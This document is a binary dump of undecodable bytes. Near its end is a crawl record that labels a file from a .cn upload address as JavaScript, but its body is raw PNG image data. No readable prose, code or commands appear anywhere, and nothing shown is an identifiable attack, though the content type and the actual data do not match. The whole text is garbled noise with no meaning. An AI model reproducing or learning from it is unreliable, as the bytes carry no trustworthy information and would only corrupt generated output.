�+p�:>'Ő.��1�I�'�q�u�L~W}E�AP����:6�H:����a! ��17�/_��~�ʨ���]n� �-�=T4j�#���iP�D�� ����+�v�$?� /�:]c�s?@�Dcs�U�l������e�K�;�R�?<��_��y���j?�qQ�"먆0|��3����=!}|H�mN����H� ���W�٘�>����X|u��C	R����3P�� z/�	MT�T�W�~���ʾU�Q�j�dq��sxm�$����JՎ:d�����˰t���ҳd2�#�\<>�9DB�%:��^�ҋR�_�S������P?v�NpN�W��D�a~S@AC�-I���Kۿ���;��/�B�1d?+�b�+�S^�eM6�6k�J?�_��ُ5���+n7��MI7Zç�ΰ���� ��C�IF���G���@> �1!��wr�aZ�t�t����_̣��u3^Ls#fȕR�@mxoSwR�Ž�e�|@��w���ijZ:�o�����>��pt΋Kf�+i�����EGV;�rQ?C��=`��T~�����l�z��:��]5K��G)�_�����tA�D���1L�kQלK�����[p��	�@BV,E!_!��^XB�-��1�s�uqpN.c��������[&u�z���]������~�_����Zc�z	��iyYsV/�c�_��2��� ϣ�u���1�����(m0���é'O�%�SZ�#��q2ᵴ��BԾ��"�/pls	b�=�}��BmQ��w'E2\ڣ��v�(�V�*�)�`z.o�!�ME)�뻕�k>�Yu�Y��7fl�_��j<#+t��|�P�`Kx�&��[u�*�.z5)%��#�Ԛu1�c�N>l(P��*���Q���A.�3Dw郍�C��rʛ�X<�mC�QE6�:f���j���<J�j��"bx�L:Uw,�-n)�c��&0�gq�h�D�e��,���g4�2���,����c�U��SU��I���]ؘa^�j��D����!���e�MM���M�J��J?�݃����c������"C5�#(�X9�P�3�N�1�y�F�7�'����������� �\�c�=��a���v�B�z���1x5~�gn���=��KN�����'��w����%n��Ȯ�{e|ňt*�w���p�d"�J��Y�_5�������+����"�`�a�u��=,]Ⱦ]Y5���e����^�Ga�ur�\z4F8��C<��X�ɸ6 �"$�d���{� ��b�^��Uq�r�<�v�j2��c�j�:�}�5����@�a��	�V��4C�p��KbR�L��,L��HfH{,�Ŗx���R�Q���� 6�����} T��eلQ�q�ǃD��]�%^�:p�����XS�|G�J]�1��1*~$z=`��3���;�P�����o����o�a�^�Th}��U���P'wXGk�� ���77��X�[0B� F��hU�)�U��m���G�y00	-U���G�� ��^i�DHؓai���Hs���ApE�7�1��"{t���Zڗ����s�%���7���k���蕡.f�L^� ���yA���5*´	C�ҽC�b�g1F��ʜLi��4ƣx�)��kD��%�C)����,?� 7��Q���󫕵o|~�� q����nZ�#i�U�\탅Z&��5��kR���0��x%�9��Z�ʋ@=��UM��DU����+�W4��+x����7|]Jg�����e�6B������>!r��)��p� *VS��+���ʺ�W����`4P��Q�?ȁ ��Ӵ�c8��T����t7��uق�0Fn�H!ŀ����U���5Xi�4|;e��GR��lw*�;gq[����N� ���&̏�����#pOy���n_L�Ssɭҕ��%�
`���d���xܫ���t���pK&��K��
{#g�G�[k�2z���=����y�ǒob��o� �!���F�jy��jSA)�Ʊ���������bg�e��o���i��$�u�0�c8L��*�1.��]� b�81�:�ek��&x�6�6���y�����ξ1C�ȗ�	��*��w�N#�
������ E���Y~��p�
Y��#�<L�}	^��}��j�h�9#ژ�j��O%š��ɲ�Hl�1}���� Cq���s6i[�.�FQ��~�UR��!�!��^����c�g�>Ʌ�غ�%2߇��ɷn`�/��]�`�#��%%��7�F�5#���&2�T9K]��
�E
�JF���J��{Or�c�����iM�>���g
��4Ɛ;���A�!�t a���G=���W��	�\��d�*��;�P�2.�n^�%��[�b�Po���}��kD��VzF�8J�PK�@1���p�V�S0�>eJZ<��)�1ka,r�7p�X��A�������o�j�	A������.�@!�U}�%�= w������|eP��7X�����/�	\2�0Q�2�1��r6G�f� ��ļ��`��1s�QЗ������p���e�t荘��}Ȍ��|���a-���zXj�����r|���1,��r�s��8�̿�lzo�c�S#�D|G���=�q�ڃL;_~�*��p_������0�4p|rI\��]��x�\���3����������+�e����:^	���c̰��iu��G����MK�S���-��ҧ{�����E�[<�3#��kO	y0KYN*Mz"a���L��ڴ%�k/.<�y]J3��G �c�,n��3�{O��%�J��Y^>#�(�#��� ����m�l�O�k\&҆� �ț��ׄ4��Ky���f[m�/m�޽v֕�<@� 	�Kh]�XKb�8�3q��G,��"������F1c&f�(F��L#6/���zBgb�d1�,^�bt�%ى*/�o,Qx����U�Oaae��:p��]�܋��Is��N.Pc���%�b ${���1��J�]`���uu��Q}��Ԣ�F�5�{=��r6�k0��&^Ǿ��f�g{L��+�\�r��a쩍^�
k���p�BY�|L�Sݛ�
[c�.P|\9�	LTx[1�W��ƺ��A'��:�����A2��/�epR�fd,<Fx�\�� վ�Z &Y�#M|_ue�r��͵C��ЉF`��@ń4ʗH��TTM酤��]G��2��:�v�Q�pB�M�m�7�"9����V���3K�>	�kU%r�M &��7	d�8�[��1�{�X2��v�z}T�rUL�cA3�耮�Z�����C�ܭ�ݓ(K+�;��u�pti�N*�y[.�t�.�c^�ǉL�ұ_�!�vk|JLz�k���K���!6�a6�AX�;�w�X"C9�˺ٍ�Ǒ�뜾�	�<iwZ3��"������+�x���k.`��vb�672�؉z�'�*��#��q��&�x�d<x���ng�c���L�^�u5�!c<+��6X�wC%@%p|3U�|>P{C �>��w�&<�\6K�˭�P�!`���Q:��οP��Qs��t�������� ����c���Z���&��l%�D"�ӥ� �����	�e�+�7��ц�9a>Ы�ԘE����N`v�ƃ��v�WeC
��us`�oԿ�p����f
� �<���՟8�����
rJA�e�|�wS=��V�`�w��~圡������*=�|b.4�t\����c�8:��L�x�w���z�ɂ�[�;�� c5�w���R�&ޞY�`2�d7Y*ډR�-Q�5/1=�P���e��I�v�CY{���*EqF�-:oT^H�MK׻6\j�C�/m-@�d*I]�w��Vx��w.����X&�����9\�PL[puQd]p
� q��kP~ �Ҏ�����+�]w����5��n4r
�et�
�%�^&�wo"���4�/`����u1�u>�@yK�k���'�z�Ȕ�2�R�u=�Z���@J�c��������"��ڸ�^c���y�^����F��f�+�K�����F6}6t�`vc��roBF�WO)������P^���ԬĸV�WSz�9E��.����_��f�5��|����⨮5��p2�U�&����T5/����f>j��/�QU4��%"Z����e$u�(�EW�s���w��\��RAr��c	P2�����S��c#a�B�\L�aܻ��q�R��Ń��j<V\V5Ʊ/rR�ƻg�d�/��=A0Yg�XQzz]�s�S���:ޥkR��a+�!e��ea��-}�^��)�y�ٖ��脧Vo�8p��\V���:�I�MF�<�ը:�f�+��d�Җ]X�½�m�3��8�OO|b7oE�v��y�'3���f��F�¯�������.�+~c���BKUi����	���1�Uxډ���_���t����ξ&���1�X�����RY�j�+1�_t�~����IW���m�,����X;��6�>�&~�(�,pIʎ��g��|�-����g���;j%�¢U��B��!�����-dq�*�:���d�l�W�Ř���h��^*5�k�E��#-\W:�QOh�+W��^�Q���c{��p)�o��>�b�Y'�7��0��.x ���,4N�/��_���5;��5h�u�G �F��T��H4�A���*}��\x�CE�c�7g|%\`.k���l�r0��Z����j���t���w�ԙil ��_7-��T��T�woM�R���8mͽ��S̄�*�-3b�
�av��D.
�D(m,*�%��z����Y��S:�Y���%�bG����R�����+�Q��t�PNB�mn;�S=ab=^9$�6��ebg��53����E�j���LT^�H�3�$j[����!X�S:��FP�'�����Օ4j�[w.�-(����K��25���
!^����.1�j�q��"��^�S�2�d�%"Q3�hc9�:�$��V���Jz�.�r�Gg�>���8d����V���C��ј(�d�M�1��eZ��|�M�2�~S���g��aej�"�ůo����q�Sl|8�t�&�2
��8l��<�X;/rė��Wg���[\Zƃ�^���~!�����
˓}Ι������QԻ��h˻T�f>�uɧSɳYo�c]��HzЮ%� /�0K�i� ;�f��1�sĠ�!Sg% Lz�ጹC¿ �"���Χ�V�h(8F��#a�����sB3���j-��� �5�ꊪtEq�+�� �5uN(j�+(�A��K2���(V�஡�lY`|�P�Q��}Y��ٚѨ �R,YUF���"!H���k�f��&����O�<(_�(V�A�7PW����3>5p�5_�Q�T���|>Q��������(f�m:��]Ϲc�������¡�K�K2�|V�4����p���A�b����\N~��cuX|-��1/� ����;L� ��=����[�~�=��r�&���c�����_|��k�_[�0�����;2�3�*5f�Է�R�KA��bƻ���"��)��SJ�'�J����p�B�%d�r���$���cPo�6Lb�NN�g3�j٨�#� y�z�v팶���b�2-�*���G�G64ƛu�3�1�?��H�ÐܺgT5�+�B�$���՚���]BЩ�R^����U�EWk����B���H��X�ʣ�7�,+��~!�<-?&"�7�
�ݐ���1V���f�����|\�Y���0�5x)^��#^+sl;����a{���'��L�ˈN��)���a���B��̘<��Z�4U(���Z�#�t���5)j���Et��7�{�{����1S
�[0���^�~/�t�x�Q��DbP�S1u!��1����k
�(��H�ǚ��@�9��e�*<԰8͎/&�s2%��&�{�G����mJ��,S�E^y��T�6n芭�w���!���%p���Dv��kw�	ת4T3h2�n�_���$v����0Ɉ�X9]i��!�0<���%���P�T�ߨB�;�� ��Cw�*�@�̾�	��2�c�.6�a%�h�.6`8���{|h�J��T��\�%C�E�P��S$��::�'w5)��%�2���.�7����^a<�8`6�AQTeTz�ٱ��֛�d���j� Rkj]����.kw�hV]wP��e�0��K����:K��[�������*w�s��&%���+!%)\$�P\�ܤy��R���_�!7(8[E�&]�,�q�L
�t0���?���+��k���Fj������/�O�c����LD�_�-�}�G�{ɖ�a���h2���r��@^����x��m���'Cʦڬ#������������z��H� 6��|dr�y_D`�c+蘯UP����x��TK�w�*�I/9}h�jkgCu�j��7�`�W�L��l�n�}C0�vK��Q�P�,v� ���2v21c/z���u�Z�s���|����B�2n^�S[�e˩RX�QW����a���IwHr�~��.�Ұ[�sAj��r�b�>e��cC�\�tB��'�/p�T�#�+�M,(U�� �L�[�L�?G���!?[�+��_���Ⱜ�D���]+�ab�.M�="� �K�q<Ci�5Vr����ґ{F]����$�R��|�ShنU 6�_�%z]/�c��|���7�<$]$&W�Y��;�N�Rr��_�K]u��%&�i%¾:+����و
?�E&�O���5���*�4���u�\b��D+�*S��CԹ��v�7�����VB;Kٍ߈y����+�����7����%�`h��{��A/��d���ES�<�jZ��QyF:�̹\qr�գlTΞ��䗵-��:BU�����z���e�;�� 9Y�p���w3\%���8]�"����|:����h�dQQ2%���|Gx�`���A�Q�P���+��
�6J��V�c��,��
������?d;䬼7��FB�/�p�����6�ΝC�2K�Sʝ@�|"���0��
�b/D�Y����E|:G�3��o�� ��X�1�L��ڈ�[��r�g���(���/JƯ7C�GQ�`4���=Й��x�4/kf#0\@z1yڿV���3u=�Z�����C�4RJc�rY��RҞ��>|��	�ї�eV����o,��c����d�f�z�#gv�puM<�\<O_)PT� ��$z?0���4��J��QeRɈ6%�=�#�'ϔl�y��@?,�n��cT��N���|�v)�Q��BA��N.2[)��xTm9��H�l�FR�!�C�l$��py7_4(�P�!�����?&P�K�G�J�j��Ҥ���3�����FS}�L���y!�Q&0��GG���K�/�8��Ǔ{\\\j�A��P�>no�,y��
lh�J��DQ�V^���0��eU��L�\\��X�gJE�EI4^[uw\���@��C�%&�ш,EEA�;\�d���(��,��W#��<_q�⁹�B��	sfB�M�j</�y�|�8	ʕ� !�V�Y��KK�+U�'YE�R���q���_���1�gF�R�T�>U�u��[��L�T]� 0�T�Ues�eF��(��t����[[/K��w���JDe%����jn��%���#�6g%�͆7��g����۔��b��=�����}C#���;�rĽB�9Yj��\��C� 61_��]���4W�{v篂kD�T��|�×�g�xF�"WR��K��2�^��_�o�$`���Gi�:PK^��ʮPV}�nRqp�NY،��hؕ2��_&�fq`�3o̰�.��?�KN7����k�aQ������w��u�W� ��$�eRዬ�/�ˊG|0�n����Qz���)���@
"�T��a�8�Qم&E���A��M}����n��ٛ��6³�g.j+������1ܩ�.!v�3Z���Tx�l�p�+�5�n&�J� g �Vnk��(�nX�Y�����&"��=\A�ǘ������Ԫ&5R�qo�^�5���U���ѐ�\���R/h�
�W�-��if�l���P>����Y��qM�l#�> ������OQ�@�*#�H������%N?�A�k�}��v� %߯�0ూ��a��d=�T0��!ݨ��$�yE��c�!7@�p~�٨�wl�@B��5�IyP��P�\v������@�Lj!=�r��.M胲�:� ������7/�&�
��e�q�P�n84����Rv��w�;X��%�=@�Ư���T�*�S �Zpd%g<��\���81�f5*��;��+�.xW7p����^�<R^��k��Ŀ^����^qۨ/	��V3�6�]h�p����H.��h��>� |$x����4�b/W�"g/�H0���B�>K��]	M4����`Gz� ep�z�}��),ʈ�%\].�����W�_D���'I�&&h��S��P�^�%�������\_$�+�����e_
���5�T֕s�\�xS�*��k���������NUBN����x���s;����B���a�}=E��3!v�j"LU����v�q���.�J����	�w�ã���C7�w)�������=B@�&dK��^���~V1U�٘A���v�'��_��%ˆ��t�t�Чw�>��	S��H-�Q��c�1n2�Wp1��IS��TYJ�5x�<ϴzE�Ĭ)�F���_�r�N"+ fi�p�.&'W��e�#*�-��R�*���!(�mEbq�,jR���p블t�	���/+2<#^�0n����8��Ս�3�� �%qL��jJ�Z%�&"�Z�O�-�8R�d&S�iH^aW�y��jWj����h�l��EN?\�,�e���`�}�)�&�,\��
Pz�ez�˶��ebm��3P�OHf�#S(�hn(.r��	j�e�;�n��;!\�1Ơ�+&(p�. ��\p��	n�����lL��H5lvT-�F�Q�!�����5��L�ȸ�b�9�cZ�߳-�_,y8	{��S�;���:W�`�|�~R����ڦ�U�,�P���a��'�:Q���OC��èb�t��!�"������<m��/�����q��C�}A����!���l`������D�)*	Q�Z�F+g�� �N����+pL�"_�51�<O�+R�Bh�5l:�/�cf`1�)d.Wq�k(.����5�:��/�awFJ�0b�1�o1�l8-fw�/^&n�obw-Y�]|���P=t�����9���D����`Y	Rn�6�aO'qb	G���
Eeej��t��֕���|/��D�철���D��Gpf(������2��	�5��A�i���z��Xlf��=#�����8t}X!� �o��h�b�������M���D�BI&����3��X���!�����	\>n-��Tf6�L���J��@���I�`�뿢�'�U
>L/��`��ly
@�8P�"�5u�jɒ=@X���S�4q�,�Ĭ�qK_�:�F}��m)�r��x�v:�����o�d��z�� 溅��܄�DN�v�?,6�aA�_���FU�l��H`�IY�r���5���r�cw
F�v����/A�~�>�'����fW+��0ဦ�}F��,��
s� ������̬���~L��j�d�2yӫN+R�5A1Ծ��w����W�/�+=�mB%��W�a˷w0��{����6��>`IPx����L�=�q��4��`|A� �i��^�A���5b�R��� �b��+��d����T���	x�(G8���&a�?K)Kt7�cj����)��Oԡn�5�7j!z��xU��j$�W(��PK�&�0H꭫rơ=>� thG��lRTB)���� �G����n!�IU.�[�uR�9<T|_����>"J����~6��ڠ�*��(� n�~DXX��dv��eQ5eޥU�Z=	6>�"�0~�P���	r����Ev���/x��d&�uXH�q��1G��7�~4}����%dަU%\$�|43#'Qٸ�H�tS��[!	�����?R�~�#��X��aQ�(V�|�<�1Ox�;�s�\�\1ͥ[��������� �:�Cx�$e��1(��J� KIO6��%.;L.�ڢ��қ���h�f[�l�ొ.$Xǂqc8�]��PE�1��"�@~H>R���X|��}&����ľ��I�!C>�խJ�]���l��C��CrYk��Z�u�J
Xb�
���֯�L��KFZ��E;�!�S����z�3�&$k)�=����V%ۼ�Xh@!7X7pA��=���c~��^�Nq��#4�6�Zc	��^^����Q�����]O��q�2�W�Yp�7����ԣ�&f|T�u0Y(���PJO�����6~�D��,+פ����I�N��fS�>9ԧ6o�";�Q�u�v�w�!nې�?̝M� QG�t�!�d��p���t\\�y�N� �@��a6�tG;E�C=Β1�yk�b���ĳ���O��ˏs�nM-8��� dQ�6���\2s>?��+����/��Ϯk�#(�����PA��p������˶)��V�i��-*��Mn��9�Ĺ�7��C�!6ǈAU�*
��Ys���]�	����U0��_�Zb^�P��q��ŀ]�J�/z��<�H5��ڡ���SM�#�-��0���٣㖦�,�L|�dS�,j$T/rb o�G.� ���*���0a���!/]3md?����3Aa���c�!�6Tx�2��e#�F�yix,O�Q�����4uE����#L�aV��Q�g��LJ���j�'�	x%2��hk�P��3���
#��Ns����4�f��Qz��G���k�x���e�ڠ S�vg(Od"J�ٹ�H�wO&�T/��n�:������;4n�_���
	���۷*����F�HA��L3cp��G]��|�4�;�Jb���<rp�����x����0� �<�-�+3��r�����hx?�V_��
f[X����0h�^%a��3�ѣ���뀷R�h�L�Æ+�+R�\�J��
�`�C ��2F�q��a*���}�%{� Lvq�$)Y�m�x�f�| *!��U��=zf�0�/%���MM-u�� A��B���匣^��yk��!hq8�ڱ�i��2Áu�q4�/H�AmC*h�~	~5�U�`�r�J��]� �G����%�<E"������ȹ7�>u����^�˺%"'��A�����f�f�lZ�<�g�����4�8��P�y��!.�Hn��88���D�MR�Sz��5�i�J�n����mZ]=G�B�z�M���g*�u��bC��B;@�Q^X+Q��u#<��1a�8���4��Ckި.���O�E�><�K��I�_�A �F`�f.�^ߙyMI�n��1�`��@fZC�t�Ͳ�.�цB����4A��uE%N(e�C����չܐ���j���o�?��Mix������j3�}W+׵'%��F�'��V^��A��>W���p�RpS*�D)����S"�f�l ��D-\두߸i�=��.*	ӂ� �J�>�:��̡��1J�6\U�4��%�<ŉ������3�U=KLwфwqkU/�8U���#�z�� ��� ��
�E�_���/���F[����X���9paѮ<ac\2����#��jx����yv��%ޡ���Ld�8�ԗ�u)�a/8ݸ�b�����?<l��5�RRĔ�O$�>�c�����\JR�rMU+�!4L+�M��$%���xW�Q��*�=�U@��S���aa#B/�,2�Q��f�g7ʘ�z�G��$�Zڐugus
?�Q�=��0 -��8o�2��9�wq2_x��X�gƓB��]m�C�5B�a���$9)bϣ(i���&���Q��e)q��'_4)�yl�G���u��l����5� ��8.3�эBms�Y�_P`TO*�CP;�t��#P/����#�K$+��yyF���$C�ש�c!�BJ����W(a�o��8�E��y�ZN�p�KT]�a.(>`��)�|
���ػ	B[�� v� ��N~VAJ�-k�3��0h�|I����=�krJ�zDk�� �[c��^T
Z�u�|H��!���� 荶��(���.%��G��1��~�J��	d��_�����k�9���"���)"¥q�W� �`eH :׎11+Q��9��<�����Π�T�c11C���LH���e�&��b5#��Qþ�ITE�`�!LIq�^�f����^��E֩|6�EX{JgG,����D޾�Q��$<Jܰ�5s��:Ha�+������A~���o��S��b�!�f�F�;=A�V�/�.�w|\Tj���0@�]�5������6��L�jO��(̆�\��LP���j�։�Fa�|�7'�2�7P�ڳ�\4p����v=B*�+��Q��.W��ʙ�&��Bc�Ґ�%L��)�1��ja�ZܸB	� ��q#]�������<��k1�I��6gY��K�|��J���%�־4B7�	Kp��j��]���\"���Da.5���`�_�O'�IH5��������Ć9�I�[��6J;�EU�e�\(W
�5�h>(���8_�'�8��ګsWΖ��Gۢs�g��^��
b�����`�c�{��yF%u	W�hoٴ�|K�% Æ.��+�s1(��AK�H�L���1d�����CG �9C��b[48OD�x����B�6ZT*,hJ*b�)��Ϻ%"��e�!��V*%\wl��W��Y����e)�U�W�8�]w�g&#F�&M�v��cX����2���N}�s4ܮ�K�B��� v��D�1��Ç9QH�f�����Z��+��i=��~'g ���a��/茛#�#;�G���@��zϥe#m�X������5���:�Ơ��YI�b\Е���0� *8������<p0����>c��]���{��f+r�CMǩU���%X��,?�b��@C�W�Y�XqI�έ	�c/_����l;���q��-x�zcR�*��}�p��j21��+��%+��(�4˳@��I]�{E��:eX�x�l�H��	�Ysd>���6
�3���.	�]я�1��(�}х� �1��1.��w(��.,U�i&�_i������-���s8^_�q�h�$d�̬8�	�J�BK	L\U��0T��|n,��ܰ���qq�0�p���$"�M�;�]�J��/e"^b�D)%D����L�GKX��G��7%��̼g�Lz(��jd4_��p���ϒ�UJ��] U0��/T-B\˅F� K��[�eT���@�/�ѼT�A�$���׊4��f?�O
?GXV�ͻ�G�* M�|6Z_Q����*W�d����N�"��A0�� �|d�\U�Rj�W���I�wQl�7Q� p˲|lx�3Z/�������-c��� �o
��ԥ'�1���(�*W���X��RRb*6c~�emKaTG\\��2��z�\kK�\e��W�g��oh�ю`j0V���T��Pa��}}�LFރ�Kg >ў�[�i�AHV
��������2a!Z�y/�>ђ8=&`1���!�L�AR����O	�OԤ��w�%� k�cHJ���B�.�t�V-�nv}\1��̣�\2����;�ҿɒ<1���@XM�p�XYeXx:�;�@�➃�하MqJĦg�%�I��,�x�Vy��! ���^n-F�味0��6c(ě�x��no-L2��8�~7����_f���}Q%¨���a+�c
_�ۂ��E���� �ކMf���&7��%׬���OP�R�DE_P�f2�]�_�����,vi/[*.Z�R��C�"*TH}�L��Z��^7��G���"�X]$77O��e|84�V��V���pF���e�T_q[R��I�*{e�i�X��G�p6&�C���`��&��c��"p|��E+��9jw9r��)���|k�`D��ZT9�:����-��+�L2���]��%̋��i��1���� `=3��=|2�N$���$�q��\8�!���\�"�E�-�K=�8��6&у�`�˱o����.0���JC���	�~�Jh��3-p��}N���\#\��j��~k�/��1�á*�a:c�/���b}#L�{�O�U�PU�i�!�x�~�s�D#�������Uς����L^4��Wp�L<ʨ�D�˟g���H��-wKz#�-�Y%f�	S��;���xe��P�v��n_Ǫ#X0�]�rC�	�ɵ�����\���;�P�;v/����v\�F:�dS���w���9�?ݢ>
r�a���憋q�+Q�i���@qX�G�I�>�RZ�c:�� ��>쪠|F)1�C��Fx��/��`6n�}-A{O����L'�a�8x����	�	̍�,���42���VH���/,��J���/��"�3!q~k;Y��:|2ywLV���<�r�^�ys�v��~������C졫����D!ef�������z��k�	�'�[��N�
�)1H_0v������|1*�Pp���rq�g�`��$��Z��LQs+�9��t!*�X�A/W��0�1{j,� {tCa%����>����h<�ܲ�W�eŨ01(8G1�l�6Į �ʏ�,b������&�Թo@�/�SqQ#�m�:�����}���ʛ�z!�B���<��Mr1�vyVIdk2>�{�S��K|V���Q�˯�a��~�G��/�FU���sH�&���ɔ��`ܻa?�U�1�q��^~���w�c��^4"<�{OM���8I�>=s��{��^�ʂ3�>�dG�0F1��Ϥ�R�=�.1�M4�F0�9��G�31����l��$�+����5�\E;EH�lhL��y��s��40��/xVƅ�<h�U�CT�g����3(�����̕��R��C�!z�|����DԦ�-m��<�wä}zGa�B}L�*��5q�cu.���Ơ� l-ݕ ̊�oD7�=��'�e�s�FMj�9�����P�����U�3����~KTۍ��� ͸���frHJ�o?{+�1r�u��.%�c�F�8�o`��bǑ�|�R8O(m�J�Xl�T�~h�@���q�X�޸�Y/�*��G�,��';��MhW�)R\[��$�.���Z �8Q���P�mR�����i���+�b�;T��@d�+f�n]�2�C����W��``�-�z+���*��|̗rA=ݰID"��u1߯�콷d�o)���˩@���@��.�5~�I��(�����u� h�
@���R�J>g\cܨ¹�r��P��X��.V<C��L�r��W�Đ��W���:�de���x)�C�.76`�>!� �FEn��%p��3��q׷�_�CN�eD�Y�&�?ߕ�ѹ2@���L0+QX(�X���m3)A��dY���ז����Al��0C���ݮ����7��p\hh� B��ll��P�9����K_�J�dT��&bc�5L7<�>p5���˦fgx�'~
c���b�e�Y|��-�B����	�m�Bi��/r�ix���W�/�]��b�D��V�u+�=L�,����P��wsf��Q��oܮ����i�>duQiO
�!	�qBz9=&�p��0���mAYP�J;�>4���=�਍C!�xD��T�ߠT%0�oc���Ơ�lzS0�N�����Գe����La&8e$(�n�k @�
��*�`��.��e�w���%�E�-��.g��h�~��L7(�9�9FcV8AR<m��f\��b�M![	��KA���f�=r������%�� H��E:�������$"���6�8���}x0�GR(����+qYa���S��א�����K��1�)MX�3N�uM�>�W�gh#�X�VHkr��S9�� �^JΦbW���0Aa�IrĹX�K%P�)pT8�Sl2�'����x2���K�p�p��4d����� hMI�p'��_b�⭔�DR�+��b&*��*+�v��=|wC�.���K/��o�,`�i������`^!KQ�û�nTJ�����G��έ���J�P,%���0�3��e��)�H�(m�N�M1��D�Y�<ᣤ��+�Tu�L��b[`���^�p��+`B\�#Ω��`����Y�𑥼0�&�ʱ�p(�)K��=J�b��q�a�Yf���*{�Y��MZ�sY��������|jF���?z+�!u��{�����4gbx؞|+�)S��׵�fDw<J���l?+����X��}�1�8��4`j�o�+�2�8�F�M�6\��;�����0n1��� G�L�����3W�	�L�`�<�'-���/�f:�3܇�G��jG9h�j3&:��������$���a'�Leơ�	a��[�P��^\Kq<O���)�^��l���j�{�|^�ϒ3|�n�v�\k�7���U���Xu;S&4��� ���=q���Dv7�i���aw<U�q}�C6�kx�cIS"6��=��QER�Cs2������(� Cp8W�3��e�ܯ�A�V�W�Cs�#f�t.:���y�� �|I���C+37�6�O�!���`>X�Vn*�HD����<�4����pcnM��=B����`�:0��w<=��,������sf9�2��u�}�2H�Nq1��mA^p�q<��E������Qmd��!��x�<��cr��|od���4x��ä<BK�����_���n;=O�|��y�[�Kj{$u6�e}@����ƒ�1%B8����De2����Y��ʛ�/��H!^�Fe�^�>�r_�����t�H��a�`�̰���3]�(f���W_ �_�1ֱ��,g�
��I���m'���^��#�Ң�_ �2Qq�H��O�Kؿ�p��}���|�,*ʄ�0����-�2 ��qM|a0Ȳǜ��$sC
�c���B
8% e,���#��J��`*J���6��+��'|0ܣ�V�#
�f�.�\
D?��&íg�j�%>��4�{�����#� ���a����P��!l:ƫh�� ��2��K����0i(�D���I�L-�<�LÈ��0���A|��[��Y4���l�y��R��n\Gl=��K��%������-c���<3-��BS\� ��Ј���%z�e%w/���C��#k���u|1��B�(�2��?(7�/�	sJ[*4 n�)�V���0@�3�!.�>�a�?Vuq�4����0���
�l���7b�
�!���y�	�1��4����!1��l���.	�c��<{�����pA�R�Eđ�ċ�ƣ�c�,��w̕��Eb�7?i�Z8��6Up������ �����]������Rڋ߱�.r�5wos2]��L(��G����KIh�7�C3#m��C|�sHS���?��!	 ���a�Oۖ�3(��6���HIo��!��ר⷏D�c��3.
,�TǕ��%B�\�q��L�d\J��0���7�xE��؏����1ih��9F�ry�4c��D �
�Z�7�r���'���%}3�$~��m�߄8�A�&D6�t0�"$�x�/������^ӫφ�G^�odN��*Jr �+��qx<X�-K��0��UL,��V_�Ob�.#�L
�X��x.OÀ��F/�� �C�k�� [C\B�qD��zo�'vw��^B$mv�}�������xȨq �0�q�~@<I�#�"�!�r��h �����{�k���`��!��qNeDqsr3������0xR�LX�E�>7�D08x�+�r&0��2��z��}Y�� �#m^cLzJ�"�	�������"?B.<���K_�$�茿�*j��hx��<��,m�#R���3�*��p�x��X0�Ô���]��t�:��wVO�t�aCd{�g�	]q�#�߆3S�b�X�L���_�3*�WS8*W
���C�D�8�7�2��%��o�H$�y��	�2+eJ{e0M����{N��f�|z�n!t�.��x� ��l�_��3���zw�9���^�pw���� ��0� ��A�a��kʿN �-�$���l����FG��䁘1�q^/�_/�ر��q�B*@��u�i�o��R����3��lQ�tf��$}<`j�%~��b�g�qU{%˨j�f�B3]� i�{\���-�&i¨Ly^#��T8 T�����z`0��O��P�U���9�+���k"�¼#�Iu+��\X�kk��|�!�JJ� ��J@��0�)T7��e�2�SUw����k�}E��(=����������/�����g]��Q�9{��',Hc��A�ʮn��i�a	���￈��8?���>X}���E���	1��bŸ��*���? HpW�ZX9C�k	¥\e�a�M˹w���cE5�Ok� �_�&���
[�����e�t�7��������6sG3|�Ä�΄~�x�����}�7���3�\j��X�3�FP12�2�5�/�/�^�p W$��R���Y51"YC�Y��
���
�
�P#��N[�����B� <�K����8�]	Ȝ�e�n�\1��+����m"�E��V�Y���팻� �A&~]r��mYqŗ^A��w�� �!)�$��q�A���E��c(�YF�n�<gLT.M.���<-��nW�;Z�Eř8� ����8�<1���|u��0��ц�Y��v���%e�����xBI�R,lG"�1y.,�1!.
��*W9���~Kp������Y��T��.P���za��yF?Ij�C��uoS_��W�Ad�/1G�W��Y��I��L�y�v���Ջw�%���S�|����p�r����O2�/��0���	W*W
�8%FY�=2� ���0��.*Y���

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251024/a43e36b6-a7f3-4efb-b694-56888ef5981c.js
body_size: 46969
content:
�PNG

   IHDR   �   �   <q�   	pHYs     ��  �+IDATx�\�W�e[���}�.������&]�)V���,��b�M�!�H@C� ��'�U(�� 	-HAzMA�M���]f����J{}��q�9�,3����f�$�7"Ύ{����1~����#�� B
�!@	HB  	���R
�BH�T J�[���Rȿ���u)��J �$ň�{\�f�^�u����
!RDR��"��[��o�����9�\r�v�H�s�5ih��QY`�`RL�R���{p�z4"��O�0*
��r~y��'�`����p}� �B��C�-�u�6"8*�Q*q|t��g'`
��x�-gN�K�Rܿ��_�һ�g�՚���<>:��m-)z��1�zJ�v�;�ɺcݵ4}�ԌmI]�B������%���+N��?��?��qU���EX�9|~ʷJ���*�.5���D}㷑"�������- ��wS���6��S��G��	�$J��у ! >b(#�J#� �)���� ��"��2/Q�W".R"�HDA�&�{�I*��17R��K�C�Đ@$>;���#���:B�cݮ�C qޓH("�1,B$!�)��"E�$�RPi���#"B�5X[ D�}@+M��<�X
S�\,"1��)�)��,�F�����٘���՚'�_��=��윽��U��b��䂏?����pEAQ�����sVΣmI��(l��֌QJ�՚ESr�XSbRՔƠe"��H
FZr��!����ͷ����?����,��pxr��=���yVv���5�l��*�1��"��J�ƣ�WU�uc��mU��L*����k!Zk����%H���'��J*��(%��K	m�ED"�A�D^I���@j���D�o�YJ���RL��!�����#B����7�x�>�5����9\�a��yG�	��HH)H���"�H�"�S���R%)D��c�EE�;...I11���8'x��%��xߣ�b2���������cѬY�V�F%�opttD�X������)�w�y��>���{�3�wf�㊝�m&[�|��9�.��	]Ӳ�0��R��j�|J�B*�"�L�ƭ�9~��ꫯp��-�5���B���VfR3V���x�9J���=���fw�[7o�sm��t:|F�`4M����[�x���T��{���!��R*?�I1���{G�!��p�CJ�V
�@{�R����s��� H!�R"�Bhu]I��KR��Dg9]���C$Ĉ���7!���7\���q��7�����#R�6ز@%��
#%R4!ƀ1!����.�S�Њ�����.-Iw��z�fgw���,��m�T�k-1b�lm�(������@9cH4�5�h��Ə�����c{k��O�2��8]\���>���ΌQ]b�
